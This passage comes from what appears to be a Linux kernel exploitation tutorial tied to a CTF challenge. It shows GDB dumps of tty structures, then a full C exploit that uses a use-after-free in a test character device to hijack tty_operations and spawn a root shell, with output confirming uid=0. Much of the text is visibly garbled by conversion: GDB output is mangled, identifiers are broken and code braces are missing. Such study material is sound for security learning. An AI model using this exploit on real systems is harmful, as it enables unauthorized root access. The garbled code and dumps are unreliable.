     next = 0xffff88003a9c5d08, prev = 0xffff88003a9c5d08}, owner = 0x0 <irq_stack_union>, osq = {tail =
{counter = 0}, ctrl\_lock = {frac = {raw\_lock = 0}counter = 0}}}}, flow_lock = {{raw\_lock} = {vau\_lock = {vau = {counter = 0}}}}}, termios = {c\_iflag =0, c_oflag = 0, c_cflag = 0, c_lflag = 0, c_line = 0 '\000',
    c_{c}c = '\000' <repeats 18 times>, c_ispeed = 0, c_ospeed = 0}, termios_locked = {c_iflag = 0, c_oflag = 0,
c_ccflag = 0, c_lflag = 0, c_lline = 0 '\000',
    c_{cc} = '\000' <repeats 18 times>, c_{\text{ispeed}} = 0, c_{\text{ospeed}} = 0, t_{\text{ermiox}} = 0x0 <irq_stack_union>, name =
"ptm15", '\000' <repeats 58 times>, pqrp = 0x0 <irq stack union>,
 session = 0x0 <irq_stack_union>, flags = 0, count = 0, winsize = \{ws\_row = 0, ws\_col = 0, ws\_xpixel = 0,ws\_ypixel = 0, stopped = 0, flow_stopped = 0, unused = 0,
 hw stopped = 0, ctrl status = 0, packet = 0, unused ctrl = 0, receive room = 0, flow change = 0, link = 0x0
<irq_stack_union>, fasync = 0x0 <irq_stack_union>, 
 alt_speed = 0, write_wait = {lock = {raw\_lock = \{val = {counter = 0}}}}, task_list = {next =
0xffff88003a9c5e38, prev = 0xffff88003a9c5e38}}, read_wait = {
    lock = \{r \cdot \text{low\_lock} = \{val = \{counter = 0\}\}\}, task_list = \{next = 0xffff88003a9c5e50, prev = 0xffff88003a9c5e50, prev = 0xffff88003a9c5e50, prev = 0xffff88003a9c5e50, prev = 0xffff88003a9c5e50, prev = 0xffff88003a9c5e50, prev = 0xffff88003a9c5e50, prev = 0xffff88003a9c5e50, prev = 0xffff88003a0xffff88003a9c5e50}, hangup_work = {data = {
      counter = 68719476704, entry = \{next = 0xffff88003a9c5e68, prev = 0xfff88003a9c5e68\}, func =
0xffffffff814c5120 <do_tty_hangup>}, disc_data = 0x0 <irq_stack_union>, 
 \text{diver\_data} = 0x0 \text{ } \langle \text{irq\_stack\_union} \rangle, \text{try\_files} = \{\text{next} = 0x\text{ifff88003a9c5e90}, \text{prev} = 0x\text{ifff88003a9c5e90}\}closing = 0, write_buf = 0x0 <irq_stack_union>, write_cnt = 0,
 SAK work = {data = {counter = 68719476704}, entry = {next = 0xffff88003a9c5ec0, prev = 0xffff88003a9c5ec0},
func = 0xffffffff814c6e10 <do_SAK_work>}, 
  port = 0x0 <irq_stack_union>}
(adh)
```
#### **(struct file\_operations)0xffffffff818713c0**

```
(gdb) p *(struct file_operations*)0xffffffff818713c0
$12 = {owner = 0xffffffff814cf300 <ptm_unix98_lookup>, llseek = 0xffffffff814d0280 <pty_unix98_install>, read = 
0xffffffff814cf320 <pty_unix98_remove>, 
 write = 0xffffffff814cf230 <pty open>, read iter = 0xffffffff814cfbc0 <pty close>, write iter =
0xfffffffff814cf5f0 <pty_unix98_shutdown>,
 iterate = 0xffffffff814cf5d0 <pty_cleanup>, poll = 0xffffffff814cf570 <pty_write>, unlocked_ioctl = 0x0
<irq_stack_union>, compat_ioctl = 0x0 <irq_stack_union>, 
  mmap = 0xfffffffff814cf7f0 <pty_write_room>, open = 0xffffffff814cf220 <pty_chars_in_buffer>, flush =
0xffffffff814cfb10 <pty_unix98_ioctl>, 
 release = 0x0 <irq stack union>, fsync = 0x0 <irq stack union>, aio fsync = 0x0 <irq stack union>, fasync =
0xffffffff814cf540 <pty_unthrottle>, 
  lock = 0x0 <irq_stack_union>, sendpage = 0x0 <irq_stack_union>, get_unmapped_area = 0x0 <irq_stack_union>, 
check_flags = 0x0 <irq_stack_union>, 
 flock = 0xfffffffff814cfd50 <pty flush buffer>, splice write = 0x0 <irq stack union>, splice read = 0x0
<irq_stack_union>, setlease = 0x0 <irq_stack_union>, 
 fallocate = 0x0 <irq_stack_union>, show_fdinfo = 0x0 <irq_stack_union>}
(gdb) c
Continuing.
Breakpoint 6, alloc_tty_struct (driver=0xffff88003666bec0, idx=15) at /build/linux-lts-xenial-gUF4JR/linux-lts-
xenial-4.4.0/drivers/tty/tty_io.c:3142
3142 /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/drivers/tty/tty_io.c: No such file or 
directory.
(gdb) c
Continuing.
Breakpoint 5, 0xffffffff814c6e59 in kmalloc (flags=<optimized out>, size=<optimized out>) at /build/linux-lts-
xenial-gUF4JR/linux-lts-xenial-4.4.0/include/linux/slab.h:458
458 /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/include/linux/slab.h: No such file or 
directory.
(gdb) c
Continuing.
Breakpoint 6, alloc_tty_struct (driver=0xffff88003666be00, idx=16) at /build/linux-lts-xenial-gUF4JR/linux-lts-
xenial-4.4.0/drivers/tty/tty_io.c:3142
3142 /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/drivers/tty/tty_io.c: No such file or 
directory.
(gdb) c
Continuing.
Breakpoint 5, 0xffffffff814c6e59 in kmalloc (flags=<optimized out>, size=<optimized out>) at /build/linux-lts-
xenial-gUF4JR/linux-lts-xenial-4.4.0/include/linux/slab.h:458
458 /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/include/linux/slab.h: No such file or 
directory.
(gdb) c
Continuing.
Breakpoint 6, alloc_tty_struct (driver=0xffff88003666bec0, idx=16) at /build/linux-lts-xenial-gUF4JR/linux-lts-
xenial-4.4.0/drivers/tty/tty_io.c:3142
3142 /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/drivers/tty/tty_io.c: No such file or 
directory.
(gdb) c
Continuing.
```
 **UAF Kernel heap .**

#### **Memory leak**

### **Checking memory values in GDB**

0xff 0xff

Breakpoint 5, 0xffffffff814c6e59 in kmalloc (flags=<optimized out>, size=<optimized out>) at /build /linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/include/linux/slab.h:458 458 /build/linux-lts-xenial-gUF4JR/linux-lts-xenial-4.4.0/include/linux/slab.h: No such file or directory. (gdb) x/736bx 0xffff88003a9c5c00 0xffff88003a9c5c00: 0x01 0x54 0x00 0x00 0x02 0x00 0x00 0x00 0xffff88003a9c5c08: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0xffff88003a9c5c10: 0x00 0xbe 0x66 0x36 0x00 0x88 0xff 0xff 0xffff88003a9c5c18: 0xc0 0x13 0x87 0x81 0xff 0xff







# <span id="page-16-0"></span>**Exploit method**

**ROP Exploit .**

```
UAF .
        kmalloc() .
        kfree() .
User fork() .
        fork() , struct cred UAF (?) .
UAF struct cred .
```
- $\bullet$  .  $\mathbb{R}^2$
- "struct cred"

# <span id="page-16-1"></span>**Size of "cred" structure**

 **"tty\_struct" .**

```
The size of the tty_struct structure
```

```
(gdb) p sizeof(struct tty_struct)
$1 = 736
(gdb)
```
# <span id="page-17-0"></span>**Exploit code**

**exploit-3.c**

```
//gcc -masm=intel -static -o exploit-3 exploit-3.c
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <errno.h>
#include <string.h>
#include <stdint.h>
#include "chardev.h"
#define DEVICE_FILE_NAME "/dev/chardev0" 
void *(*prepare_kernel_cred)(void *) ;
int (*commit_creds)(void *) ;
void *fake_tty_operations[30];
void get_root()
{
     commit_creds(prepare_kernel_cred(NULL));
}
void *kallsym_getaddr(char *name)
{
    FILE *fp;
     void *addr;
    char sym[512];
     fp = fopen("/proc/kallsyms", "r");
    while (fscanf(fp, "%p %*c %512s\n", &addr, sym) > 0) {
       if (strcmp(sym, name) == 0) {
             break;
         }else{
            \ddot{a}ddr = NULL;
         }
 }
     fclose(fp);
    return addr;
}
int main(){
   int i = 0, j;
    //Find the address of "prepare_kernel_cred()"
   prepare kernel cred = kallsym qetaddr("prepare kernel cred");
     if(prepare_kernel_cred == 0)
     {
        printf("failed to get prepare_kernel_cred address\n");
        return 0;
     }
     //Find the address of "commit_creds()"
     commit_creds = kallsym_getaddr("commit_creds");
     if(commit_creds == 0)
     {
         printf("failed to get commit_creds address\n");
         return 0;
```

```
 printf("prepare_kernel_cred = %p\n", prepare_kernel_cred);
    printf("commit_creds = %p\n", commit_creds);
    //Set the fake "tty_operations" structure. 
   for(i = 0; i < 30; i++) {
        fake_tty_operations[i] = 0; 
    }
    //Save the address of get_root() function in "tty_operations.unlocked_ioctl".
    fake_tty_operations[12] = (size_t)get_root;
    int fd1;
   if ((fd1 = open(DEVICE FILE NAME, O_RDWR)) < 0){
        printf("Cannot open /dev/chardev0. Try again later.\n");
    }
    ioctl(fd1, KMALLOC, 0x2e0);
    ioctl(fd1, KFREE);
    int fd_tty;
   if ((fd_tty = open("/dev/ptmx", O_RDWR|O_NOCTTY)) < 0) printf("Cannot open /dev/chardev0. Try again later.\n");
    }
    //Overwrite the address of the fake "file_operations" in the "tty_struct.ops".
   size_t fake_tty_struct[4] = {0};
    read(fd1, fake_tty_struct, 32);
    fake_tty_struct[3] = (size_t)fake_tty_operations;
    write(fd1,fake_tty_struct, 32);
    //Call the ioctl(ioctl -> unlocked_ioctl -> get_root)
    ioctl(fd_tty, 0, 0);
   print(f("getuid() = %d\nu", getuid());
    execl("/bin/sh", "sh", NULL); 
   if (close(fdl) != 0) printf("Cannot close.\n");
    }
   if (close(fd_tty) != 0) printf("Cannot close.\n");
 }
    return 0;
```
#### **Get root!**

}

}

```
lazenca0x0@ubuntu:~/Kernel/Exploit/UAF$ ./exploit-3 
prepare_kernel_cred = 0xffffffff8109da40
commit_creds = 0xffffffff8109d760
qetuid() = 0# id
uid=0(root) gid=0(root) groups=0(root)
#
```
## <span id="page-18-0"></span>**References**

- [https://ctf-wiki.github.io/ctf-wiki/pwn/linux/kernel/kernel\\_uaf/](https://ctf-wiki.github.io/ctf-wiki/pwn/linux/kernel/kernel_uaf/)
- <https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/kernel/CISCN2017-babydriver>
- <http://p4nda.top/2018/10/11/ciscn-2017-babydriver/>

